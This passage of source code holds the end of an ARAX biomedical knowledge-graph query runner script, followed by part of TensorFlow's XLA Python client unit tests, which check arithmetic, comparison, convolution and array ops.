"filter_results(action=limit_number_of_results, max_results=50)",
"return(message=true, store=true)",
]}}
elif params.example_number == 8672: # test_one_hop_based_on_types_1
query = {"operations": {"actions": [
"create_message",
"add_qnode(name=DOID:11830, key=n00, type=disease)",
"add_qnode(category=biolink:ChemicalSubstance, key=n01)",
"add_qedge(subject=n00, object=n01, key=e00)",
"expand(edge_key=e00, kp=ARAX/KG2)",
"expand(edge_key=e00, kp=BTE)",
"overlay(action=overlay_clinical_info, observed_expected_ratio=true)",
"overlay(action=predict_drug_treats_disease)",
"filter_kg(action=remove_edges_by_attribute, edge_attribute=probability_treats, direction=below, threshold=0.75, remove_connected_nodes=true, qnode_key=n01)",
"overlay(action=compute_ngd)",
"resultify(ignore_edge_direction=true)",
"filter_results(action=limit_number_of_results, max_results=50)",
"return(message=true, store=true)",
]}}
elif params.example_number == 8673: # test_one_hop_based_on_types_1
query = {"operations": {"actions": [
"create_message",
"add_qnode(id=MONDO:0001475, key=n00, type=disease)",
"add_qnode(category=biolink:Protein, key=n01, is_set=true)",
"add_qnode(category=biolink:ChemicalSubstance, key=n02)",
"add_qedge(subject=n00, object=n01, key=e00)",
"add_qedge(subject=n01, object=n02, key=e01, type=molecularly_interacts_with)",
"expand(edge_id=[e00,e01], kp=ARAX/KG2, continue_if_no_results=true)",
#- expand(edge_id=[e00,e01], kp=BTE, continue_if_no_results=true)",
"expand(edge_key=e00, kp=BTE, continue_if_no_results=true)",
#- expand(edge_key=e00, kp=GeneticsKP, continue_if_no_results=true)",
"overlay(action=compute_jaccard, start_node_key=n00, intermediate_node_key=n01, end_node_key=n02, virtual_relation_label=J1)",
"overlay(action=predict_drug_treats_disease, subject_qnode_key=n02, object_qnode_key=n00, virtual_relation_label=P1)",
"overlay(action=overlay_clinical_info, chi_square=true, virtual_relation_label=C1, subject_qnode_key=n00, object_qnode_key=n02)",
#"overlay(action=compute_ngd, virtual_relation_label=N1, subject_qnode_key=n00, object_qnode_key=n01)",
#"overlay(action=compute_ngd, virtual_relation_label=N2, subject_qnode_key=n00, object_qnode_key=n02)",
#"overlay(action=compute_ngd, virtual_relation_label=N3, subject_qnode_key=n01, object_qnode_key=n02)",
"resultify(ignore_edge_direction=true)",
"filter_results(action=limit_number_of_results, max_results=100)",
"return(message=true, store=true)",
]}}
elif params.example_number == 9999:
query = {"operations": {"actions": [
"create_message",
"add_qnode(name=acetaminophen, key=n0)",
"add_qnode(category=biolink:Protein, id=n1)",
"add_qedge(subject=n0, object=n1, key=e0)",
"expand(edge_key=e0)",
"resultify()",
"filter_results(action=limit_number_of_results, max_results=100)",
"return(message=true, store=json)",
]}}
else:
eprint(f"Invalid test number {params.example_number}. Try 1 through 17")
return
#### Execute the query
araxq.query(query)
response = araxq.response
#### If the result was an error, just end here
#if response.status != 'OK':
# print(response.show(level=ARAXResponse.DEBUG))
# return response
#### Retrieve the TRAPI Response (envelope) and TRAPI Message from the result
envelope = response.envelope
message = envelope.message
envelope.status = response.error_code
envelope.description = response.message
#### Print out the logging stream
print(response.show(level=ARAXResponse.DEBUG))
#### Print out the message that came back
print(json.dumps(ast.literal_eval(repr(envelope)), sort_keys=True, indent=2))
#### Other stuff that could be dumped
#print(json.dumps(message.to_dict(),sort_keys=True,indent=2))
#print(json.dumps(ast.literal_eval(repr(message.id)), sort_keys=True, indent=2))
#print(json.dumps(ast.literal_eval(repr(message.knowledge_graph.edges)), sort_keys=True, indent=2))
#print(json.dumps(ast.literal_eval(repr(message.query_graph)), sort_keys=True, indent=2))
#print(json.dumps(ast.literal_eval(repr(message.knowledge_graph.nodes)), sort_keys=True, indent=2))
#print(response.show(level=ARAXResponse.DEBUG))
print(f"Number of results: {len(message.results)}")
#print(f"Drugs names in the KG: {[x.name for x in message.knowledge_graph.nodes if 'chemical_substance' in x.type or 'drug' in x.type]}")
#print(f"Essence names in the answers: {[x.essence for x in message.results]}")
print("Results:")
for result in message.results:
confidence = result.confidence
if confidence is None:
confidence = 0.0
print(" -" + '{:6.3f}'.format(confidence) + f"\t{result.essence}")
# print the response id at the bottom for convenience too:
print(f"Returned response id: {envelope.id}")
if __name__ == "__main__": main()
|
xla_client_test.py
|
# Copyright 2017 The TensorFlow Authors. All Rights Reserved.
#
# Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
# http://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
# ==============================================================================
"""Tests for the Python extension-based XLA client."""
from __future__ import absolute_import
from __future__ import division
from __future__ import print_function
import itertools
import threading
import numpy as np
from tensorflow.compiler.xla.python import xla_client
import unittest
class LocalComputationTest(unittest.TestCase):
"""Base class for running an XLA Computation through the local client."""
def _NewComputation(self, name=None):
if name is None:
name = self.id()
return xla_client.ComputationBuilder(name)
def _Execute(self, c, arguments):
compiled_c = c.Build().CompileWithExampleArguments(arguments)
return compiled_c.Execute(arguments)
def _ExecuteAndAssertWith(self, assert_func, c, arguments, expected):
assert expected is not None
result = self._Execute(c, arguments)
# Numpy's comparison methods are a bit too lenient by treating inputs as
# "array-like", meaning that scalar 4 will be happily compared equal to
# [[4]]. We'd like to be more strict so assert shapes as well.
self.assertEqual(np.asanyarray(result).shape, np.asanyarray(expected).shape)
assert_func(result, expected)
def _ExecuteAndCompareExact(self, c, arguments=(), expected=None):
self._ExecuteAndAssertWith(np.testing.assert_equal, c, arguments, expected)
def _ExecuteAndCompareClose(self, c, arguments=(), expected=None):
self._ExecuteAndAssertWith(np.testing.assert_allclose, c, arguments,
expected)
def NumpyArrayF32(*args, **kwargs):
"""Convenience wrapper to create Numpy arrays with a np.float32 dtype."""
return np.array(*args, dtype=np.float32, **kwargs)
def NumpyArrayF64(*args, **kwargs):
"""Convenience wrapper to create Numpy arrays with a np.float64 dtype."""
return np.array(*args, dtype=np.float64, **kwargs)
def NumpyArrayS32(*args, **kwargs):
"""Convenience wrapper to create Numpy arrays with a np.int32 dtype."""
return np.array(*args, dtype=np.int32, **kwargs)
def NumpyArrayS64(*args, **kwargs):
"""Convenience wrapper to create Numpy arrays with a np.int64 dtype."""
return np.array(*args, dtype=np.int64, **kwargs)
def NumpyArrayBool(*args, **kwargs):
"""Convenience wrapper to create Numpy arrays with a np.bool dtype."""
return np.array(*args, dtype=np.bool, **kwargs)
class ComputationsWithConstantsTest(LocalComputationTest):
"""Tests focusing on Constant ops."""
def testConstantScalarSumF32(self):
c = self._NewComputation()
c.Add(c.ConstantF32Scalar(1.11), c.ConstantF32Scalar(3.14))
self._ExecuteAndCompareClose(c, expected=4.25)
def testConstantScalarSumF64(self):
c = self._NewComputation()
c.Add(c.ConstantF64Scalar(1.11), c.ConstantF64Scalar(3.14))
self._ExecuteAndCompareClose(c, expected=4.25)
def testConstantScalarSumS32(self):
c = self._NewComputation()
c.Add(c.ConstantS32Scalar(1), c.ConstantS32Scalar(2))
self._ExecuteAndCompareClose(c, expected=3)
def testConstantScalarSumS64(self):
c = self._NewComputation()
c.Add(c.ConstantS64Scalar(1), c.ConstantS64Scalar(2))
self._ExecuteAndCompareClose(c, expected=3)
def testConstantVectorMulF32(self):
c = self._NewComputation()
c.Mul(
c.Constant(NumpyArrayF32([2.5, 3.3, -1.2, 0.7])),
c.Constant(NumpyArrayF32([-1.2, 2, -2, -3])))
self._ExecuteAndCompareClose(c, expected=[-3, 6.6, 2.4, -2.1])
def testConstantVectorMulF64(self):
c = self._NewComputation()
c.Mul(
c.Constant(NumpyArrayF64([2.5, 3.3, -1.2, 0.7])),
c.Constant(NumpyArrayF64([-1.2, 2, -2, -3])))
self._ExecuteAndCompareClose(c, expected=[-3, 6.6, 2.4, -2.1])
def testConstantVectorScalarDivF32(self):
c = self._NewComputation()
c.Div(
c.Constant(NumpyArrayF32([1.5, 2.5, 3.0, -10.8])),
c.ConstantF32Scalar(2.0))
self._ExecuteAndCompareClose(c, expected=[0.75, 1.25, 1.5, -5.4])
def testConstantVectorScalarDivF64(self):
c = self._NewComputation()
c.Div(
c.Constant(NumpyArrayF64([1.5, 2.5, 3.0, -10.8])),
c.ConstantF64Scalar(2.0))
self._ExecuteAndCompareClose(c, expected=[0.75, 1.25, 1.5, -5.4])
def testConstantVectorScalarPowF32(self):
c = self._NewComputation()
c.Pow(c.Constant(NumpyArrayF32([1.5, 2.5, 3.0])), c.ConstantF32Scalar(2.))
self._ExecuteAndCompareClose(c, expected=[2.25, 6.25, 9.])
def testConstantVectorScalarPowF64(self):
c = self._NewComputation()
c.Pow(c.Constant(NumpyArrayF64([1.5, 2.5, 3.0])), c.ConstantF64Scalar(2.))
self._ExecuteAndCompareClose(c, expected=[2.25, 6.25, 9.])
def testBooleanAnd(self):
c = self._NewComputation()
c.And(
c.Constant(NumpyArrayBool([True, False, True, False])),
c.Constant(NumpyArrayBool([True, True, False, False])))
self._ExecuteAndCompareExact(c, expected=[True, False, False, False])
def testBooleanOr(self):
c = self._NewComputation()
c.Or(
c.Constant(NumpyArrayBool([True, False, True, False])),
c.Constant(NumpyArrayBool([True, True, False, False])))
self._ExecuteAndCompareExact(c, expected=[True, True, True, False])
def testSum2DF32(self):
c = self._NewComputation()
c.Add(
c.Constant(NumpyArrayF32([[1, 2, 3], [4, 5, 6]])),
c.Constant(NumpyArrayF32([[1, -1, 1], [-1, 1, -1]])))
self._ExecuteAndCompareClose(c, expected=[[2, 1, 4], [3, 6, 5]])
def testSum2DF64(self):
c = self._NewComputation()
c.Add(
c.Constant(NumpyArrayF64([[1, 2, 3], [4, 5, 6]])),
c.Constant(NumpyArrayF64([[1, -1, 1], [-1, 1, -1]])))
self._ExecuteAndCompareClose(c, expected=[[2, 1, 4], [3, 6, 5]])
def testSum2DWith1DBroadcastDim0F32(self):
# sum of a 2D array with a 1D array where the latter is replicated across
# dimension 0 to match the former's shape.
c = self._NewComputation()
c.Add(
c.Constant(NumpyArrayF32([[1, 2, 3], [4, 5, 6], [7, 8, 9]])),
c.Constant(NumpyArrayF32([10, 20, 30])),
broadcast_dimensions=(0,))
self._ExecuteAndCompareClose(
c, expected=[[11, 12, 13], [24, 25, 26], [37, 38, 39]])
def testSum2DWith1DBroadcastDim0F64(self):
# sum of a 2D array with a 1D array where the latter is replicated across
# dimension 0 to match the former's shape.
c = self._NewComputation()
c.Add(
c.Constant(NumpyArrayF64([[1, 2, 3], [4, 5, 6], [7, 8, 9]])),
c.Constant(NumpyArrayF64([10, 20, 30])),
broadcast_dimensions=(0,))
self._ExecuteAndCompareClose(
c, expected=[[11, 12, 13], [24, 25, 26], [37, 38, 39]])
def testSum2DWith1DBroadcastDim1F32(self):
# sum of a 2D array with a 1D array where the latter is replicated across
# dimension 1 to match the former's shape.
c = self._NewComputation()
c.Add(
c.Constant(NumpyArrayF32([[1, 2, 3], [4, 5, 6], [7, 8, 9]])),
c.Constant(NumpyArrayF32([10, 20, 30])),
broadcast_dimensions=(1,))
self._ExecuteAndCompareClose(
c, expected=[[11, 22, 33], [14, 25, 36], [17, 28, 39]])
def testSum2DWith1DBroadcastDim1F64(self):
# sum of a 2D array with a 1D array where the latter is replicated across
# dimension 1 to match the former's shape.
c = self._NewComputation()
c.Add(
c.Constant(NumpyArrayF64([[1, 2, 3], [4, 5, 6], [7, 8, 9]])),
c.Constant(NumpyArrayF64([10, 20, 30])),
broadcast_dimensions=(1,))
self._ExecuteAndCompareClose(
c, expected=[[11, 22, 33], [14, 25, 36], [17, 28, 39]])
def testConstantAxpyF32(self):
c = self._NewComputation()
c.Add(
c.Mul(
c.ConstantF32Scalar(2),
c.Constant(NumpyArrayF32([2.2, 3.3, 4.4, 5.5]))),
c.Constant(NumpyArrayF32([100, -100, 200, -200])))
self._ExecuteAndCompareClose(c, expected=[104.4, -93.4, 208.8, -189])
def testConstantAxpyF64(self):
c = self._NewComputation()
c.Add(
c.Mul(
c.ConstantF64Scalar(2),
c.Constant(NumpyArrayF64([2.2, 3.3, 4.4, 5.5]))),
c.Constant(NumpyArrayF64([100, -100, 200, -200])))
self._ExecuteAndCompareClose(c, expected=[104.4, -93.4, 208.8, -189])
class ParametersTest(LocalComputationTest):
"""Tests focusing on Parameter ops and argument-passing."""
def setUp(self):
self.f32_scalar_2 = NumpyArrayF32(2.0)
self.f32_4vector = NumpyArrayF32([-2.3, 3.3, -4.3, 5.3])
self.f64_scalar_2 = NumpyArrayF64(2.0)
self.f64_4vector = NumpyArrayF64([-2.3, 3.3, -4.3, 5.3])
self.s32_scalar_3 = NumpyArrayS32(3)
self.s32_4vector = NumpyArrayS32([10, 15, -2, 7])
self.s64_scalar_3 = NumpyArrayS64(3)
self.s64_4vector = NumpyArrayS64([10, 15, -2, 7])
def testScalarTimesVectorAutonumberF32(self):
c = self._NewComputation()
p0 = c.ParameterFromNumpy(self.f32_scalar_2)
p1 = c.ParameterFromNumpy(self.f32_4vector)
c.Mul(p0, p1)
self._ExecuteAndCompareClose(
c,
arguments=[self.f32_scalar_2, self.f32_4vector],
expected=[-4.6, 6.6, -8.6, 10.6])
def testScalarTimesVectorAutonumberF64(self):
c = self._NewComputation()
p0 = c.ParameterFromNumpy(self.f64_scalar_2)
p1 = c.ParameterFromNumpy(self.f64_4vector)
c.Mul(p0, p1)
self._ExecuteAndCompareClose(
c,
arguments=[self.f64_scalar_2, self.f64_4vector],
expected=[-4.6, 6.6, -8.6, 10.6])
def testScalarTimesVectorS32(self):
c = self._NewComputation()
p0 = c.ParameterFromNumpy(self.s32_scalar_3)
p1 = c.ParameterFromNumpy(self.s32_4vector)
c.Mul(p0, p1)
self._ExecuteAndCompareExact(
c,
arguments=[self.s32_scalar_3, self.s32_4vector],
expected=[30, 45, -6, 21])
def testScalarTimesVectorS64(self):
c = self._NewComputation()
p0 = c.ParameterFromNumpy(self.s64_scalar_3)
p1 = c.ParameterFromNumpy(self.s64_4vector)
c.Mul(p0, p1)
self._ExecuteAndCompareExact(
c,
arguments=[self.s64_scalar_3, self.s64_4vector],
expected=[30, 45, -6, 21])
def testScalarMinusVectorExplicitNumberingF32(self):
# Use explicit numbering and pass parameter_num first. Sub is used since
# it's not commutative and can help catch parameter reversal within the
# computation.
c = self._NewComputation()
p1 = c.ParameterFromNumpy(self.f32_4vector, parameter_num=1)
p0 = c.ParameterFromNumpy(self.f32_scalar_2, parameter_num=0)
c.Sub(p1, p0)
self._ExecuteAndCompareClose(
c,
arguments=[self.f32_scalar_2, self.f32_4vector],
expected=[-4.3, 1.3, -6.3, 3.3])
def testScalarMinusVectorExplicitNumberingF64(self):
# Use explicit numbering and pass parameter_num first. Sub is used since
# it's not commutative and can help catch parameter reversal within the
# computation.
c = self._NewComputation()
p1 = c.ParameterFromNumpy(self.f64_4vector, parameter_num=1)
p0 = c.ParameterFromNumpy(self.f64_scalar_2, parameter_num=0)
c.Sub(p1, p0)
self._ExecuteAndCompareClose(
c,
arguments=[self.f64_scalar_2, self.f64_4vector],
expected=[-4.3, 1.3, -6.3, 3.3])
class LocalBufferTest(LocalComputationTest):
"""Tests focusing on execution with LocalBuffers."""
def _Execute(self, c, arguments):
compiled_c = c.Build().CompileWithExampleArguments(arguments)
arg_buffers = [xla_client.LocalBuffer.from_py(arg) for arg in arguments]
result_buffer = compiled_c.ExecuteWithLocalBuffers(arg_buffers)
return result_buffer.to_py()
def testConstantSum(self):
c = self._NewComputation()
c.Add(c.ConstantF32Scalar(1.11), c.ConstantF32Scalar(3.14))
self._ExecuteAndCompareClose(c, expected=4.25)
def testOneParameterSum(self):
c = self._NewComputation()
c.Add(c.ParameterFromNumpy(NumpyArrayF32(0.)), c.ConstantF32Scalar(3.14))
self._ExecuteAndCompareClose(
c,
arguments=[NumpyArrayF32(1.11)],
expected=4.25)
def testTwoParameterSum(self):
c = self._NewComputation()
c.Add(c.ParameterFromNumpy(NumpyArrayF32(0.)),
c.ParameterFromNumpy(NumpyArrayF32(0.)))
self._ExecuteAndCompareClose(
c,
arguments=[NumpyArrayF32(1.11), NumpyArrayF32(3.14)],
expected=4.25)
def testCannotCallWithDeletedBuffers(self):
c = self._NewComputation()
c.Add(c.ParameterFromNumpy(NumpyArrayF32(0.)), c.ConstantF32Scalar(3.14))
arg = NumpyArrayF32(1.11)
compiled_c = c.Build().CompileWithExampleArguments([arg])
arg_buffer = xla_client.LocalBuffer.from_py(arg)
arg_buffer.delete()
with self.assertRaises(ValueError):
compiled_c.ExecuteWithLocalBuffers([arg_buffer])
class SingleOpTest(LocalComputationTest):
"""Tests for single ops.
The goal here is smoke testing - to exercise the most basic functionality of
single XLA ops. As minimal as possible number of additional ops are added
around the op being tested.
"""
def testConcatenateF32(self):
c = self._NewComputation()
c.Concatenate(
(c.Constant(NumpyArrayF32([1.0, 2.0, 3.0])),
c.Constant(NumpyArrayF32([4.0, 5.0, 6.0]))),
dimension=0)
self._ExecuteAndCompareClose(c, expected=[1.0, 2.0, 3.0, 4.0, 5.0, 6.0])
def testConcatenateF64(self):
c = self._NewComputation()
c.Concatenate(
(c.Constant(NumpyArrayF64([1.0, 2.0, 3.0])),
c.Constant(NumpyArrayF64([4.0, 5.0, 6.0]))),
dimension=0)
self._ExecuteAndCompareClose(c, expected=[1.0, 2.0, 3.0, 4.0, 5.0, 6.0])
def testConvertElementType(self):
xla_types = {
np.bool: xla_client.xla_data_pb2.PRED,
np.int32: xla_client.xla_data_pb2.S32,
np.int64: xla_client.xla_data_pb2.S64,
np.float32: xla_client.xla_data_pb2.F32,
np.float64: xla_client.xla_data_pb2.F64,
}
def _ConvertAndTest(template, src_dtype, dst_dtype):
c = self._NewComputation()
x = c.Constant(np.array(template, dtype=src_dtype))
c.ConvertElementType(x, xla_types[dst_dtype])
result = c.Build().Compile().Execute()
expected = np.array(template, dtype=dst_dtype)
self.assertEqual(result.shape, expected.shape)
self.assertEqual(result.dtype, expected.dtype)
np.testing.assert_equal(result, expected)
x = [0, 1, 0, 0, 1]
for src_dtype, dst_dtype in itertools.product(xla_types, xla_types):
_ConvertAndTest(x, src_dtype, dst_dtype)
def testCrossReplicaSumOneReplica(self):
samples = [
NumpyArrayF32(42.0),
NumpyArrayF32([97.0]),
NumpyArrayF32([64.0, 117.0]),
NumpyArrayF32([[2.0, 3.0], [4.0, 5.0]]),
]
for lhs in samples:
c = self._NewComputation()
c.CrossReplicaSum(c.Constant(lhs))
self._ExecuteAndCompareExact(c, expected=lhs)
def testDotMatrixVectorF32(self):
c = self._NewComputation()
lhs = NumpyArrayF32([[2.0, 3.0], [4.0, 5.0]])
rhs = NumpyArrayF32([[10.0], [20.0]])
c.Dot(c.Constant(lhs), c.Constant(rhs))
self._ExecuteAndCompareClose(c, expected=np.dot(lhs, rhs))
def testDotMatrixVectorF64(self):
c = self._NewComputation()
lhs = NumpyArrayF64([[2.0, 3.0], [4.0, 5.0]])
rhs = NumpyArrayF64([[10.0], [20.0]])
c.Dot(c.Constant(lhs), c.Constant(rhs))
self._ExecuteAndCompareClose(c, expected=np.dot(lhs, rhs))
def testDotMatrixMatrixF32(self):
c = self._NewComputation()
lhs = NumpyArrayF32([[2.0, 3.0], [4.0, 5.0]])
rhs = NumpyArrayF32([[10.0, 20.0], [100.0, 200.0]])
c.Dot(c.Constant(lhs), c.Constant(rhs))
self._ExecuteAndCompareClose(c, expected=np.dot(lhs, rhs))
def testDotMatrixMatrixF64(self):
c = self._NewComputation()
lhs = NumpyArrayF64([[2.0, 3.0], [4.0, 5.0]])
rhs = NumpyArrayF64([[10.0, 20.0], [100.0, 200.0]])
c.Dot(c.Constant(lhs), c.Constant(rhs))
self._ExecuteAndCompareClose(c, expected=np.dot(lhs, rhs))
def testConvF32Same(self):
c = self._NewComputation()
a = lambda *dims: np.arange(np.prod(dims)).reshape(dims).astype("float32")
lhs = a(1, 2, 3, 4)
rhs = a(1, 2, 1, 2) * 10
c.Conv(c.Constant(lhs), c.Constant(rhs),
[1, 1], xla_client.PaddingType.SAME)
result = np.array([[[[640., 700., 760., 300.],
[880., 940., 1000., 380.],
[1120., 1180., 1240., 460.]]]])
self._ExecuteAndCompareClose(c, expected=result)
def testConvF32Valid(self):
c = self._NewComputation()
a = lambda *dims: np.arange(np.prod(dims)).reshape(dims).astype("float32")
lhs = a(1, 2, 3, 4)
rhs = a(1, 2, 1, 2) * 10
c.Conv(c.Constant(lhs), c.Constant(rhs),
[2, 1], xla_client.PaddingType.VALID)
result = np.array([[[[640., 700., 760.],
[1120., 1180., 1240.]]]])
self._ExecuteAndCompareClose(c, expected=result)
def testConvWithGeneralPaddingF32(self):
c = self._NewComputation()
a = lambda *dims: np.arange(np.prod(dims)).reshape(dims).astype("float32")
lhs = a(1, 1, 2, 3)
rhs = a(1, 1, 1, 2) * 10
strides = [1, 1]
pads = [(1, 0), (0, 1)]
lhs_dilation = (2, 1)
rhs_dilation = (1, 1)
c.ConvWithGeneralPadding(c.Constant(lhs), c.Constant(rhs),
strides, pads, lhs_dilation, rhs_dilation)
result = np.array([[[[0., 0., 0.],
[10., 20., 0.],
[0., 0., 0.],
[40., 50., 0.]]]])
self._ExecuteAndCompareClose(c, expected=result)
def testBooleanNot(self):
c = self._NewComputation()
arr = NumpyArrayBool([True, False, True])
c.Not(c.Constant(arr))
self._ExecuteAndCompareClose(c, expected=~arr)
def testExp(self):
c = self._NewComputation()
arr = NumpyArrayF32([3.3, 12.1])
c.Exp(c.Constant(arr))
self._ExecuteAndCompareClose(c, expected=np.exp(arr))
def testLog(self):
c = self._NewComputation()
arr = NumpyArrayF32([3.3, 12.1])
c.Log(c.Constant(arr))
self._ExecuteAndCompareClose(c, expected=np.log(arr))
def testNeg(self):
c = self._NewComputation()
arr = NumpyArrayF32([3.3, 12.1])
c.Neg(c.Constant(arr))
self._ExecuteAndCompareClose(c, expected=-arr)
def testFloor(self):
c = self._NewComputation()
arr = NumpyArrayF32([3.3, 12.1])
c.Floor(c.Constant(arr))
self._ExecuteAndCompareClose(c, expected=np.floor(arr))
def testCeil(self):
c = self._NewComputation()
arr = NumpyArrayF32([3.3, 12.1])
c.Ceil(c.Constant(arr))
self._ExecuteAndCompareClose(c, expected=np.ceil(arr))
def testAbs(self):
c = self._NewComputation()
arr = NumpyArrayF32([3.3, -12.1, 2.4, -1.])
c.Abs(c.Constant(arr))
self._ExecuteAndCompareClose(c, expected=np.abs(arr))
def testTanh(self):
c = self._NewComputation()
arr = NumpyArrayF32([3.3, 12.1])
c.Tanh(c.Constant(arr))
self._ExecuteAndCompareClose(c, expected=np.tanh(arr))
def testTrans(self):
def _TransposeAndTest(array):
c = self._NewComputation()
c.Trans(c.Constant(array))
self._ExecuteAndCompareClose(c, expected=array.T)
# Test square and non-square matrices in both default (C) and F orders.
for array_fun in [NumpyArrayF32, NumpyArrayF64]:
_TransposeAndTest(array_fun([[1, 2, 3], [4, 5, 6]]))
_TransposeAndTest(array_fun([[1, 2, 3], [4, 5, 6]], order="F"))
_TransposeAndTest(array_fun([[1, 2], [4, 5]]))
_TransposeAndTest(array_fun([[1, 2], [4, 5]], order="F"))
def testTranspose(self):
def _TransposeAndTest(array, permutation):
c = self._NewComputation()
c.Transpose(c.Constant(array), permutation)
expected = np.transpose(array, permutation)
self._ExecuteAndCompareClose(c, expected=expected)
_TransposeAndTest(NumpyArrayF32([[1, 2, 3], [4, 5, 6]]), [0, 1])
_TransposeAndTest(NumpyArrayF32([[1, 2, 3], [4, 5, 6]]), [1, 0])
_TransposeAndTest(NumpyArrayF32([[1, 2], [4, 5]]), [0, 1])
_TransposeAndTest(NumpyArrayF32([[1, 2], [4, 5]]), [1, 0])
arr = np.random.RandomState(0).randn(2, 3, 4).astype(np.float32)
for permutation in itertools.permutations(range(arr.ndim)):
_TransposeAndTest(arr, permutation)
_TransposeAndTest(np.asfortranarray(arr), permutation)
def testEq(self):
c = self._NewComputation()
c.Eq(
c.Constant(NumpyArrayS32([1, 2, 3, 4])),
c.Constant(NumpyArrayS32([4, 2, 3, 1])))
self._ExecuteAndCompareExact(c, expected=[False, True, True, False])
def testNe(self):
c = self._NewComputation()
c.Ne(
c.Constant(NumpyArrayS32([1, 2, 3, 4])),
c.Constant(NumpyArrayS32([4, 2, 3, 1])))
self._ExecuteAndCompareExact(c, expected=[True, False, False, True])
c.Ne(
c.Constant(NumpyArrayF32([-2.0, 0.0,
float("nan"),
float("nan")])),
c.Constant(NumpyArrayF32([2.0, -0.0, 1.0, float("nan")])))
self._ExecuteAndAssertWith(
np.testing.assert_allclose, c, (), expected=[True, False, True, True])
def testGt(self):
c = self._NewComputation()
c.Gt(
c.Constant(NumpyArrayS32([1, 2, 3, 4, 9])),
c.Constant(NumpyArrayS32([1, 0, 2, 7, 12])))
self._ExecuteAndCompareExact(c, expected=[False, True, True, False, False])
def testGe(self):
c = self._NewComputation()
c.Ge(
c.Constant(NumpyArrayS32([1, 2, 3, 4, 9])),
c.Constant(NumpyArrayS32([1, 0, 2, 7, 12])))
self._ExecuteAndCompareExact(c, expected=[True, True, True, False, False])
def testLt(self):
c = self._NewComputation()
c.Lt(
c.Constant(NumpyArrayS32([1, 2, 3, 4, 9])),
c.Constant(NumpyArrayS32([1, 0, 2, 7, 12])))
self._ExecuteAndCompareExact(c, expected=[False, False, False, True, True])
def testLe(self):
c = self._NewComputation()
c.Le(
c.Constant(NumpyArrayS32([1, 2, 3, 4, 9])),
c.Constant(NumpyArrayS32([1, 0, 2, 7, 12])))
self._ExecuteAndCompareExact(c, expected=[True, False, False, True, True])
def testMax(self):
c = self._NewComputation()
c.Max(
c.Constant(NumpyArrayF32([1.0, 2.0, 3.0, 4.0, 9.0])),
c.Constant(NumpyArrayF32([1.0, 0.0, 2.0, 7.0, 12.0])))
self._ExecuteAndCompareExact(c, expected=[1.0, 2.0, 3.0, 7.0, 12.0])
def testMaxExplicitBroadcastDim0(self):
c = self._NewComputation()
c.Max(
c.Constant(NumpyArrayF32([[1, 2, 3], [4, 5, 6], [7, 8, 9]])),
c.Constant(NumpyArrayF32([3, 4, 5])),
broadcast_dimensions=(0,))
self._ExecuteAndCompareExact(c, expected=[[3, 3, 3], [4, 5, 6], [7, 8, 9]])
def testMaxExplicitBroadcastDim1(self):
c = self._NewComputation()
c.Max(
c.Constant(NumpyArrayF32([[1, 2, 3], [4, 5, 6], [7, 8, 9]])),
c.Constant(NumpyArrayF32([3, 4, 5])),
broadcast_dimensions=(1,))
self._ExecuteAndCompareExact(c, expected=[[3, 4, 5], [4, 5, 6], [7, 8, 9]])
def testMin(self):
c = self._NewComputation()
c.Min(
c.Constant(NumpyArrayF32([1.0, 2.0, 3.0, 4.0, 9.0])),
c.Constant(NumpyArrayF32([1.0, 0.0, 2.0, 7.0, 12.0])))
self._ExecuteAndCompareExact(c, expected=[1.0, 0.0, 2.0, 4.0, 9.0])
def testReshape(self):
c = self._NewComputation()
c.Reshape(
c.Constant(NumpyArrayS32([[1, 2], [3, 4], [5, 6]])),
dimensions=[0, 1],
new_sizes=[2, 3])
self._ExecuteAndCompareExact(c, expected=[[1, 2, 3], [4, 5, 6]])
def testCollapse(self):
c = self._NewComputation()
c.Collapse(
c.Constant(NumpyArrayS32([[[1, 2], [3, 4]], [[5, 6], [7, 8]]])),
dimensions=[1, 2])
self._ExecuteAndCompareExact(c, expected=[[1, 2, 3, 4], [5, 6, 7, 8]])
def testRev(self):
c = self._NewComputation()
c.Rev(
c.Constant(NumpyArrayS32([[[1, 2], [3, 4]], [[5, 6], [7, 8]]])),
dimensions=[0, 2])
self._ExecuteAndCompareExact(
c, expected=[[[6, 5], [8, 7]], [[2, 1], [4, 3]]])
def testSelect(self):
c = self._NewComputation()
c.Select(
c.Constant(NumpyArrayBool([True, False, False, True, False])),
c.Constant(NumpyArrayS32([1, 2, 3, 4, 5])),
c.Constant(NumpyArrayS32([-1, -2, -3, -4, -5])))
self._ExecuteAndCompareExact(c, expected=[1, -2, -3, 4, -5])
def testSlice(self):
c = self._NewComputation()
c.Slice(
c.Constant(NumpyArrayS32([[1, 2, 3], [4, 5, 6], [7, 8, 9]])), [1, 0],
[3, 2])
self._ExecuteAndCompareExact(c, expected=[[4, 5], [7, 8]])
def testDynamicSlice(self):
c = self._NewComputation()
c.DynamicSlice(
c.Constant(NumpyArrayS32([[1, 2, 3], [4, 5, 6], [7, 8, 9]])),
c.Constant(NumpyArrayS32([1, 0])), [2, 2])
self._ExecuteAndCompareExact(c, expected=[[4, 5], [7, 8]])
def testDynamicUpdateSlice(self):
c = self._NewComputation()
c.DynamicUpdateSlice(
c.Constant(NumpyArrayS32([[1, 2, 3], [4, 5, 6], [7, 8, 9]])),
c.Constant(NumpyArrayS32([[1, 2], [3, 4]])),
c.Constant(NumpyArrayS32([1, 1])))
self._ExecuteAndCompareExact(c, expected=[[1, 2, 3], [4, 1, 2], [7, 3, 4]])
def testTuple(self):
c = self._NewComputation()
c.Tuple(
c.ConstantS32Scalar(42), c.Constant(NumpyArrayF32([1.0, 2.0])),
c.Constant(NumpyArrayBool([True, False, False, True])))
result = c.Build().Compile().Execute()
self.assertIsInstance(result, tuple)
np.testing.assert_equal(result[0], 42)
np.testing.assert_allclose(result[1], [1.0, 2.0])
np.testing.assert_equal(result[2], [True, False, False, True])
def testGetTupleElement(self):
c = self._NewComputation()
c.GetTupleElement(
c.Tuple(
c.ConstantS32Scalar(42), c.Constant(NumpyArrayF32([1.0, 2.0])),
c.Constant(NumpyArrayBool([True, False, False, True]))), 1)
self._ExecuteAndCompareClose(c, expected=[1.0, 2.0])
def testBroadcast(self):
c = self._NewComputation()
c.Broadcast(c.Constant(NumpyArrayS32([10, 20, 30, 40])), sizes=(3,))
self._ExecuteAndCompareExact(
